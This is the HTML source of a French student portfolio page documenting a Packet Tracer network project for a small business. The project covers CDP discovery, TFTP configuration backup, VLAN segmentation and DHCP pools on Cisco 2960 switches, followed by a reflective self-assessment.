  <meta name="description" content="SAÉ 1.2 — Conception d'une infrastructure réseau évolutive pour PME : VLAN, DHCP, TFTP, Cisco Packet Tracer." />
  <link rel="stylesheet" href="style.css" />
  <style>
    /* ── Detail page specific ── */
    .detail-hero {
      padding: calc(var(--nav-h) + 64px) 0 64px;
      position: relative;
      overflow: hidden;
    }
    .detail-hero-blob {
      position: absolute;
      width: 700px; height: 400px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(0,212,255,.07) 0%, transparent 70%);
      top: -60px; right: -200px;
      pointer-events: none;
    }
    .detail-back {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      font-size: 13px;
      color: var(--muted-2);
      text-decoration: none;
      margin-bottom: 28px;
      transition: color .2s;
    }
    .detail-back:hover { color: var(--text); }
    .detail-meta {
      display: flex;
      align-items: center;
      gap: 10px;
      flex-wrap: wrap;
      margin-bottom: 18px;
    }
    .detail-cat {
      font-size: 10px;
      letter-spacing: 3px;
      text-transform: uppercase;
      font-weight: 600;
      padding: 3px 11px;
      border-radius: 3px;
    }
    .detail-year { font-size: 12px; color: var(--muted); }
    .detail-title {
      font-family: var(--display);
      font-size: clamp(30px, 4vw, 54px);
      font-weight: 800;
      line-height: 1.06;
      letter-spacing: -2px;
      margin-bottom: 20px;
    }
    .detail-title .cyan { color: #00d4ff; }
    .detail-subtitle {
      font-size: 16px;
      color: var(--muted-2);
      line-height: 1.8;
      max-width: 640px;
      margin-bottom: 36px;
    }
    .detail-tags { display: flex; flex-wrap: wrap; gap: 8px; }
    .detail-tag {
      font-size: 12px;
      padding: 5px 13px;
      background: var(--bg-3);
      border: 1px solid var(--border);
      border-radius: 20px;
      color: var(--muted-2);
    }

    /* ── Layout ── */
    .detail-body {
      display: grid;
      grid-template-columns: 1fr 280px;
      gap: 56px;
      align-items: start;
      padding-bottom: 96px;
    }
    .detail-main { min-width: 0; }
    .detail-sidebar { position: sticky; top: calc(var(--nav-h) + 24px); }

    /* ── Sections ── */
    .detail-section { margin-bottom: 52px; }
    .detail-section-label {
      font-size: 10px;
      letter-spacing: 4px;
      text-transform: uppercase;
      color: #00d4ff;
      font-weight: 600;
      margin-bottom: 12px;
    }
    .detail-section-title {
      font-family: var(--display);
      font-size: 22px;
      font-weight: 800;
      letter-spacing: -.5px;
      margin-bottom: 18px;
      padding-bottom: 14px;
      border-bottom: 1px solid var(--border);
    }
    .detail-text {
      font-size: 14.5px;
      color: var(--muted-2);
      line-height: 1.85;
      margin-bottom: 16px;
    }
    .detail-text strong { color: var(--text); font-weight: 600; }

    /* ── Step cards ── */
    .step {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 22px;
      margin-bottom: 14px;
      transition: border-color .25s;
    }
    .step:hover { border-color: rgba(0,212,255,.3); }
    .step-header {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 12px;
    }
    .step-num {
      width: 28px; height: 28px;
      border-radius: 50%;
      background: rgba(0,212,255,.1);
      border: 2px solid rgba(0,212,255,.4);
      color: #00d4ff;
      font-size: 12px;
      font-weight: 700;
      font-family: var(--display);
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
    }
    .step-title {
      font-family: var(--display);
      font-size: 15px;
      font-weight: 700;
    }
    .step-desc {
      font-size: 13.5px;
      color: var(--muted-2);
      line-height: 1.75;
    }
    .step-desc strong { color: var(--text); }

    /* ── Code block ── */
    .code-block {
      background: #0a0e14;
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 16px 20px;
      font-family: 'Courier New', monospace;
      font-size: 13px;
      color: #00d4ff;
      line-height: 1.65;
      overflow-x: auto;
      margin: 12px 0;
    }
    .code-block .cm { color: #4a5568; }
    .code-block .kw { color: #00d4ff; }
    .code-block .val { color: #34d399; }

    /* ── VLAN table ── */
    .vlan-table {
      width: 100%;
      border-collapse: collapse;
      font-size: 13.5px;
      margin: 12px 0 16px;
    }
    .vlan-table th {
      text-align: left;
      padding: 8px 12px;
      font-size: 11px;
      letter-spacing: 2px;
      text-transform: uppercase;
      color: var(--muted);
      border-bottom: 1px solid var(--border);
      font-weight: 600;
    }
    .vlan-table td {
      padding: 10px 12px;
      border-bottom: 1px solid rgba(255,255,255,.04);
      color: var(--muted-2);
    }
    .vlan-table tr:last-child td { border-bottom: none; }
    .vlan-td-id { font-weight: 700; font-family: var(--display); }
    .vlan-td-id.prod { color: #f59e0b; }
    .vlan-td-id.com  { color: #34d399; }
    .vlan-td-id.rh   { color: #a78bfa; }
    .vlan-td-id.adm  { color: #00d4ff; }

    /* ── Result badge ── */
    .result-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      padding: 5px 14px;
      border-radius: 20px;
      font-size: 12px;
      font-weight: 600;
      margin-top: 10px;
    }
    .result-badge.success {
      background: rgba(52,211,153,.1);
      border: 1px solid rgba(52,211,153,.25);
      color: #34d399;
    }
    .result-badge.info {
      background: rgba(0,212,255,.1);
      border: 1px solid rgba(0,212,255,.25);
      color: #00d4ff;
    }
    .result-badge::before { content: '✓'; }

    /* ── Sidebar ── */
    .sidebar-box {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 20px;
      margin-bottom: 14px;
    }
    .sidebar-box-title {
      font-size: 10px;
      letter-spacing: 3px;
      text-transform: uppercase;
      color: var(--muted);
      font-weight: 600;
      margin-bottom: 14px;
    }
    .sidebar-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 8px 0;
      border-top: 1px solid var(--border);
      font-size: 13px;
    }
    .sidebar-row:first-of-type { border-top: none; }
    .sidebar-row-label { color: var(--muted); }
    .sidebar-row-val { color: var(--text); font-weight: 500; }
    .sidebar-row-val.cyan  { color: #00d4ff; }
    .sidebar-row-val.green { color: #34d399; }

    /* ── Vuln list ── */
    .check-list { list-style: none; padding: 0; margin: 0; }
    .check-list li {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      padding: 8px 0;
      border-top: 1px solid var(--border);
      font-size: 13px;
      color: var(--muted-2);
      line-height: 1.6;
    }
    .check-list li:first-child { border-top: none; }
    .check-list li::before {
      content: '▸';
      color: #00d4ff;
      flex-shrink: 0;
      margin-top: 2px;
    }

    /* ── E-Portfolio ── */
    .ac-section { border-radius: 12px; padding: 28px; margin-bottom: 52px; }
    .ac-comp-title { font-family: var(--display); font-size: 16px; font-weight: 800; color: var(--text); margin-bottom: 4px; letter-spacing:-.3px; }
    .ac-comp-sub { font-size: 13px; color: var(--muted); margin-bottom: 18px; }
    .ac-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
    .ac-card { background: var(--bg-3); border: 1px solid var(--border); border-radius: 8px; padding: 14px 16px; }
    .ac-card-id { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; margin-bottom: 5px; }
    .ac-card-text { font-size: 13px; color: var(--text); font-weight: 600; line-height: 1.5; margin-bottom: 5px; }
    .ac-card-desc { font-size: 12px; color: var(--muted-2); line-height: 1.6; }
    .proof-divider { display: flex; align-items: center; gap: 14px; margin-bottom: 36px; }
    .proof-divider-line { flex: 1; height: 1px; background: var(--border); }
    .proof-divider-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; font-weight: 600; color: var(--muted); white-space: nowrap; }
    .autoval-grid { display: grid; gap: 8px; margin: 16px 0 24px; }
    .autoval-row { display: flex; align-items: center; justify-content: space-between; background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 11px 16px; font-size: 13px; gap: 12px; }
    .autoval-ac { color: var(--text); font-weight: 500; flex: 1; }
    .badge-acquis { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(52,211,153,.12); border: 1px solid rgba(52,211,153,.3); color: #34d399; white-space: nowrap; }
    .badge-encours { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; white-space: nowrap; }
    .reflexive-block { background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 20px 24px; margin: 10px 0 14px; }
    .reflexive-item { display: flex; gap: 14px; padding: 12px 0; border-top: 1px solid var(--border); font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .reflexive-item:first-child { border-top: none; padding-top: 0; }
    .reflexive-item-icon { font-size: 16px; flex-shrink: 0; margin-top: 1px; }
    .reflexive-item strong { color: var(--text); }
    @media (max-width: 860px) {
      .detail-body { grid-template-columns: 1fr; }
      .detail-sidebar { position: static; }
      .ac-grid { grid-template-columns: 1fr; }
    }
  </style>
</head>
<body>

  <!-- ══ PAGE LOADER ══════════════════════════════ -->
  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <!-- ══ NAVBAR ══ -->
  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html" class="active">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- Mobile menu -->
  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ DETAIL HERO ══ -->
  <div class="detail-hero">
    <div class="detail-hero-blob"></div>
    <div class="container">

      <a class="detail-back" href="projects.html">← Retour aux projets</a>

      <div class="detail-meta">
        <span class="detail-cat" style="color:#00d4ff;border:1px solid rgba(0,212,255,.3);background:rgba(0,212,255,.08)">Réseau</span>
        <span class="detail-cat" style="color:#34d399;border:1px solid rgba(52,211,153,.3);background:rgba(52,211,153,.08)">Infrastructure</span>
        <span class="detail-cat" style="color:#a78bfa;border:1px solid rgba(167,139,250,.3);background:rgba(167,139,250,.08)">SAÉ 1.2</span>
        <span class="detail-year">2024</span>
      </div>

      <h1 class="detail-title">
        Infrastructure Réseau<br><span class="cyan">d'Entreprise Évolutive</span>
      </h1>
      <p class="detail-subtitle">
        De l'analyse de trames à l'automatisation DHCP. Conception d'une maquette réseau complète sous Cisco Packet Tracer pour accompagner la croissance d'une PME — segmentation VLAN, gestion centralisée via TFTP et attribution dynamique des adresses IP.
      </p>
      <div class="detail-tags">
        <span class="detail-tag">Cisco Packet Tracer</span>
        <span class="detail-tag">VLAN</span>
        <span class="detail-tag">DHCP</span>
        <span class="detail-tag">TFTP</span>
        <span class="detail-tag">CDP</span>
        <span class="detail-tag">Cisco 2960</span>
        <span class="detail-tag">Analyse de trames</span>
        <span class="detail-tag">UDP 69</span>
        <span class="detail-tag">ICMP</span>
      </div>
    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ DETAIL BODY ══ -->
  <div class="container">
    <div class="detail-body">

      <!-- ── MAIN ── -->
      <main class="detail-main">

        <!-- ══ APPRENTISSAGES CRITIQUES ══ -->
        <div class="ac-section reveal" style="background:rgba(0,212,255,.04);border:1px solid rgba(0,212,255,.15)">
          <p class="detail-section-label" style="color:#00d4ff">Apprentissages Critiques</p>
          <h2 class="ac-comp-title">Compétences RT1 &amp; RT2 — Administrer les réseaux · Connecter les entreprises</h2>
          <p class="ac-comp-sub">Référentiel BUT R&amp;T · SAÉ 1.2 · Semestre S1</p>
          <div class="ac-grid">
            <div class="ac-card">
              <div class="ac-card-id" style="color:#00d4ff">AC31.01</div>
              <div class="ac-card-text">Concevoir un projet de réseau</div>
              <div class="ac-card-desc">Conception d'une architecture VLAN segmentée (Production/Commerciaux/RH/Administration) répondant aux besoins de croissance de la PME, avec plan d'adressage IP.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#00d4ff">AC31.03</div>
              <div class="ac-card-text">Réaliser une maquette de réseau</div>
              <div class="ac-card-desc">Simulation complète de la topologie réseau sous Cisco Packet Tracer avec switchs 2960, VLAN opérationnels et validation par tests ICMP.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#00d4ff">AC32.01</div>
              <div class="ac-card-text">Déployer des systèmes de communication</div>
              <div class="ac-card-desc">Mise en place du service DHCP multi-pools pour 20 postes et du serveur TFTP (Tftpd64) pour la gestion des configurations Cisco (UDP/69).</div>
            </div>
          </div>
        </div>

        <!-- ══ DOCUMENT DE PREUVES ══ -->
        <div class="proof-divider">
          <div class="proof-divider-line"></div>
          <div class="proof-divider-label">Document de Preuves</div>
          <div class="proof-divider-line"></div>
        </div>

        <!-- Phase 1 — Analyse de l'existant -->
        <div class="detail-section reveal">
          <p class="detail-section-label">Phase 1</p>
          <h2 class="detail-section-title">Analyse de l'infrastructure existante</h2>

          <p class="detail-text">
            Avant toute modification, l'étape prioritaire est de cartographier précisément l'architecture réseau en place. Deux outils ont été mobilisés : la <strong>capture de trames réseau</strong> et le protocole <strong>Cisco Discovery Protocol (CDP)</strong>.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Capture et analyse de trames</div>
            </div>
            <div class="step-desc">
              Étude des échanges réseau capturés afin d'identifier les protocoles actifs, les plages d'adresses IP utilisées, les VLAN natifs et les ports d'interconnexion entre équipements.
            </div>
            <div class="step-desc" style="margin-top:10px">
              Protocoles analysés :
              <ul style="padding-left:18px;margin-top:8px;list-style:disc;color:var(--muted-2);line-height:1.9">
                <li><strong>ICMP</strong> — Vérification de connectivité entre hôtes</li>
                <li><strong>UDP 69</strong> — Transfert de fichiers via TFTP</li>
                <li><strong>STP</strong> — Topologie logique des switchs</li>
                <li><strong>CDP</strong> — Découverte des équipements Cisco voisins</li>
              </ul>
            </div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Utilisation du protocole CDP</div>
            </div>
            <div class="step-desc">
              Le protocole <strong>CDP (Cisco Discovery Protocol)</strong> permet de découvrir automatiquement les équipements Cisco directement connectés. Les commandes suivantes ont été utilisées pour identifier l'architecture existante sans accès physique à chaque équipement.
            </div>
            <div class="code-block"><span class="cm">! Afficher les voisins CDP avec détails</span>
show cdp neighbors detail

<span class="cm">! Résultats : IP des switchs, ports actifs, modèles, VLAN natifs</span></div>
            <div class="result-badge info">Topologie complète identifiée : adresses IP, ports, VLAN natifs</div>
          </div>
        </div>

        <!-- Phase 2 — Sauvegarde TFTP -->
        <div class="detail-section reveal" data-delay="0.1">
          <p class="detail-section-label">Phase 2</p>
          <h2 class="detail-section-title">Gestion des configurations — Serveur TFTP</h2>

          <p class="detail-text">
            Avant d'apporter toute modification à l'infrastructure, la mise en place d'un <strong>système de sauvegarde des configurations</strong> est essentielle. Le logiciel <strong>Tftpd64</strong> a été déployé comme serveur TFTP sur un poste d'administration.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Déploiement du serveur TFTP (Tftpd64)</div>
            </div>
            <div class="step-desc">
              Configuration du service TFTP sur le poste d'administration. Le protocole fonctionne en <strong>UDP sur le port 69</strong> et permet des transferts de fichiers simples et fiables pour les équipements réseau.
            </div>
            <div class="result-badge info">Serveur TFTP opérationnel sur UDP/69</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Sauvegarde et restauration des configurations Cisco</div>
            </div>
            <div class="step-desc">
              Export de la running-config de chaque switch vers le serveur TFTP, permettant une restauration rapide en cas d'erreur de configuration.
            </div>
            <div class="code-block"><span class="cm">! Sauvegarde de la configuration courante</span>
<span class="kw">copy</span> running-config tftp:
<span class="cm">! Adresse du serveur TFTP:</span> <span class="val">192.168.150.x</span>
<span class="cm">! Nom du fichier destination</span>

<span class="cm">! Restauration depuis le serveur TFTP</span>
<span class="kw">copy</span> tftp: running-config</div>
            <div class="result-badge success">Configurations sauvegardées et restaurables à tout moment</div>
          </div>
        </div>

        <!-- Phase 3 — VLAN -->
        <div class="detail-section reveal" data-delay="0.15">
          <p class="detail-section-label">Phase 3</p>
          <h2 class="detail-section-title">Segmentation réseau — Architecture VLAN</h2>

          <p class="detail-text">
            La croissance de la PME nécessite d'accueillir trois nouveaux départements (Production, Commerciaux, RH) avec une <strong>isolation stricte du trafic</strong> entre services, tout en maintenant un VLAN d'administration dédié à la gestion des équipements.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Conception de l'architecture VLAN</div>
            </div>
            <div class="step-desc">Plan de segmentation retenu :</div>
            <table class="vlan-table" style="margin-top:12px">
              <thead>
                <tr>
                  <th>VLAN ID</th>
                  <th>Nom</th>
                  <th>Département</th>
                  <th>Postes</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span class="vlan-td-id prod">70</span></td>
                  <td>Production</td>
                  <td>Atelier & production</td>
                  <td>~7</td>
                </tr>
                <tr>
                  <td><span class="vlan-td-id com">71</span></td>
                  <td>Commerciaux</td>
                  <td>Équipe commerciale</td>
                  <td>~7</td>
                </tr>
                <tr>
                  <td><span class="vlan-td-id rh">72</span></td>
                  <td>RH</td>
                  <td>Ressources Humaines</td>
                  <td>~6</td>
                </tr>
                <tr>
                  <td><span class="vlan-td-id adm">150</span></td>
                  <td>Administration</td>
                  <td>Gestion des équipements</td>
                  <td>—</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Configuration des switchs Cisco 2960</div>
            </div>
            <div class="step-desc">
              Déploiement de <strong>switchs Cisco 2960</strong> dans la topologie Packet Tracer. Configuration des ports en mode <em>access</em> (vers les postes) et <em>trunk</em> (entre switchs) pour transporter simultanément plusieurs VLAN.
            </div>
            <div class="code-block"><span class="cm">! Création des VLANs</span>
vlan 70
 name Production
vlan 71
 name Commerciaux
vlan 72
 name RH
vlan 150
 name Administration

<span class="cm">! Port en mode access (vers un PC du VLAN 70)</span>
interface FastEthernet0/1
 switchport mode access
 switchport access vlan 70

<span class="cm">! Port trunk entre switchs</span>
interface GigabitEthernet0/1
 switchport mode trunk
 switchport trunk allowed vlan 70,71,72,150</div>
            <div class="result-badge success">4 VLANs opérationnels — trafic isolé par département</div>
          </div>
        </div>

        <!-- Phase 4 — DHCP -->
        <div class="detail-section reveal" data-delay="0.2">
          <p class="detail-section-label">Phase 4</p>
          <h2 class="detail-section-title">Automatisation — Service DHCP centralisé</h2>

          <p class="detail-text">
            Pour simplifier l'administration des <strong>20 nouveaux postes de travail</strong>, le switch principal est configuré comme <strong>serveur DHCP</strong>. Chaque VLAN dispose de sa propre plage d'adresses, attribuée dynamiquement à la connexion.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Configuration du serveur DHCP par VLAN</div>
            </div>
            <div class="step-desc">
              Définition d'un pool DHCP distinct par VLAN, avec exclusion des adresses réservées (passerelles, serveurs).
            </div>
            <div class="code-block"><span class="cm">! Exclusion des adresses réservées</span>
ip dhcp excluded-address 192.168.70.1 192.168.70.10
ip dhcp excluded-address 192.168.71.1 192.168.71.10
ip dhcp excluded-address 192.168.72.1 192.168.72.10

<span class="cm">! Pool DHCP — VLAN Production (70)</span>
ip dhcp pool VLAN70-Production
 network 192.168.70.0 255.255.255.0
 default-router 192.168.70.1
 dns-server 8.8.8.8

<span class="cm">! Pool DHCP — VLAN Commerciaux (71)</span>
ip dhcp pool VLAN71-Commerciaux
 network 192.168.71.0 255.255.255.0
 default-router 192.168.71.1
 dns-server 8.8.8.8

<span class="cm">! Pool DHCP — VLAN RH (72)</span>
ip dhcp pool VLAN72-RH
 network 192.168.72.0 255.255.255.0
 default-router 192.168.72.1
 dns-server 8.8.8.8</div>
            <div class="result-badge success">20 postes configurés automatiquement à la connexion</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Vérification et validation</div>
            </div>
            <div class="step-desc">
              Commandes utilisées pour valider le bon fonctionnement du service DHCP et la distribution correcte des adresses IP.
            </div>
            <div class="code-block"><span class="cm">! Vérifier les baux DHCP actifs</span>
show ip dhcp binding

<span class="cm">! Vérifier les conflits d'adresses</span>
show ip dhcp conflict

<span class="cm">! Statistiques du service DHCP</span>
show ip dhcp pool</div>
            <div class="result-badge success">Attribution dynamique validée sur les 3 VLANs</div>
          </div>
        </div>

        <!-- Bilan -->
        <div class="detail-section reveal" data-delay="0.25">
          <p class="detail-section-label">Bilan</p>
          <h2 class="detail-section-title">Compétences validées & résultats</h2>

          <p class="detail-text">
            Ce projet de simulation couvre l'intégralité du cycle de vie d'une infrastructure réseau PME : de l'analyse de l'existant jusqu'à l'automatisation des services. Il mobilise des compétences transversales en réseaux et en administration système.
          </p>

          <ul class="check-list">
            <li>Analyse de protocoles réseau (CDP, UDP, ICMP, STP) et lecture de trames</li>
            <li>Conception d'une topologie réseau segmentée sous Cisco Packet Tracer</li>
            <li>Déploiement et configuration de switchs Cisco 2960 (access, trunk, VLAN)</li>
            <li>Mise en place d'un service DHCP multi-pools pour attribution dynamique des IP</li>
            <li>Gestion et sauvegarde des configurations via protocole TFTP (Tftpd64)</li>
            <li>Documentation de l'architecture et des procédures d'administration</li>
          </ul>

          <div style="margin-top:24px;padding:20px;background:var(--bg-2);border:1px solid rgba(0,212,255,.2);border-radius:10px;">
            <div style="font-size:10px;letter-spacing:3px;text-transform:uppercase;color:#00d4ff;font-weight:600;margin-bottom:12px">Points clés de l'architecture</div>
            <ul style="padding-left:18px;list-style:disc;color:var(--muted-2);font-size:13.5px;line-height:1.9">
              <li>Réseau <strong style="color:var(--text)">modulaire</strong> : ajout de nouveaux VLANs sans refonte complète</li>
              <li>Administration centralisée via le VLAN 150 dédié aux équipements</li>
              <li>Isolation du trafic interdépartemental pour la sécurité et les performances</li>
              <li>Automatisation DHCP réduisant la charge d'administration à zéro configuration manuelle</li>
            </ul>
          </div>
        </div>

        <!-- ══ CONCLUSION PAR COMPÉTENCE ══ -->
        <div class="detail-section reveal" data-delay="0.3">
          <p class="detail-section-label" style="color:#00d4ff">Conclusion par Compétence</p>
          <h2 class="detail-section-title">Auto-évaluation &amp; Analyse Réflexive</h2>
          <p class="detail-text">Évaluation de l'acquisition des apprentissages critiques de la Compétence 1 (Administration réseau) au travers de cette SAÉ :</p>
          <div class="autoval-grid">
            <div class="autoval-row">
              <span class="autoval-ac">AC31.01 — Concevoir un projet de réseau</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC31.03 — Réaliser une maquette de réseau (Packet Tracer)</span>
              <span class="badge-acquis">Acquis</span>
            </div>
            <div class="autoval-row">
              <span class="autoval-ac">AC32.01 — Déployer des systèmes de communication (DHCP, TFTP)</span>
              <span class="badge-encours">En cours d'acquisition</span>
            </div>
          </div>
          <p class="detail-text" style="margin-bottom:12px">Analyse réflexive :</p>
          <div class="reflexive-block">
            <div class="reflexive-item">
              <div class="reflexive-item-icon">💡</div>
              <div><strong>Ce que j'ai acquis.</strong> Ce projet m'a donné une première vision concrète de la segmentation réseau : comprendre pourquoi les VLAN existent (isolation du trafic, sécurité, performance) en les implémentant soi-même sur des switchs Cisco a donné du sens aux notions théoriques du cours.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">⚡</div>
              <div><strong>Principale difficulté.</strong> La distinction entre ports access et trunk était floue au début : configurer un mauvais mode sur un port coupait la communication entre switchs. La résolution de ces erreurs par débogage m'a aidé à réellement comprendre le fonctionnement du protocole 802.1Q.</div>
            </div>
            <div class="reflexive-item">
              <div class="reflexive-item-icon">🔄</div>
              <div><strong>Ce que je ferais différemment.</strong> J'aurais commencé par cartographier précisément les besoins en adressage par département avant de toucher à la configuration. La planification IP en amont aurait évité des ajustements tardifs des pools DHCP.</div>
            </div>
          </div>
        </div>

      </main>

      <!-- ── SIDEBAR ── -->
      <aside class="detail-sidebar">

        <div class="sidebar-box">
          <div class="sidebar-box-title">Informations projet</div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Contexte</span>
            <span class="sidebar-row-val">SAÉ 1.2</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Année</span>
            <span class="sidebar-row-val">2024</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Environnement</span>
            <span class="sidebar-row-val cyan">Packet Tracer</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Équipements</span>
            <span class="sidebar-row-val">Cisco 2960</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">Nouveaux postes</span>
            <span class="sidebar-row-val green">20 ✓</span>
          </div>
          <div class="sidebar-row">
            <span class="sidebar-row-label">VLANs déployés</span>
            <span class="sidebar-row-val green">4 ✓</span>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Démarche projet</div>
          <div style="display:flex;flex-direction:column;gap:8px;margin-top:4px;font-size:13px;color:var(--muted-2)">
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Analyse de trames & CDP</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Cartographie de l'existant</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Sauvegarde TFTP (Tftpd64)</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Création des VLANs (70/71/72/150)</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Config Access & Trunk ports</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Service DHCP multi-pools</div>
            <div style="display:flex;align-items:center;gap:8px"><span style="color:#00d4ff;font-size:10px">▸</span> Validation & tests ICMP</div>
          </div>
        </div>

        <div class="sidebar-box">
          <div class="sidebar-box-title">Stack technique</div>
          <div style="display:flex;flex-wrap:wrap;gap:6px;margin-top:4px">
            <span class="detail-tag" style="padding:3px 10px">Cisco IOS</span>
            <span class="detail-tag" style="padding:3px 10px">Packet Tracer</span>
            <span class="detail-tag" style="padding:3px 10px">VLAN</span>
            <span class="detail-tag" style="padding:3px 10px">DHCP</span>
            <span class="detail-tag" style="padding:3px 10px">TFTP</span>
            <span class="detail-tag" style="padding:3px 10px">CDP</span>
            <span class="detail-tag" style="padding:3px 10px">STP</span>
            <span class="detail-tag" style="padding:3px 10px">ICMP</span>
            <span class="detail-tag" style="padding:3px 10px">Tftpd64</span>
          </div>
        </div>

        <a class="btn-ghost" href="projects.html" style="width:100%;justify-content:center;text-align:center;margin-top:6px">← Tous les projets</a>

      </aside>

    </div>
  </div>


  <!-- ══ FOOTER ══ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>
